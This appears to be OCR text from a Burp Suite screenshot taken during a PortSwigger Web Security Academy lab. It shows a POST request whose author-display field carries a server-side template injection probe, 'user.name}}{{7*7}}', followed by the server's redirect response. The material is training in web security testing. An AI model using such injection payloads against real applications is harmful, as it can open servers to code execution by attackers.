 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 3 × 4 × ...
Send Cancel < > Follow redirection Target: https://0a3d00c1040fc12dc0c79efe00d00074.web
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net
3 Cookie: session=9HljSs5Nb8QrUGThoOQ5a9IsPDozB7EU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 81
10 Origin: https://0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net
11 Referer: https://0a3d00c1040fc12dc0c79efe00d00074.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.name}}{{7*7}}&csrf=h1GSO6ntbuhd4CD2HaoZw1usIFupFuXs
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Length: 0
5
6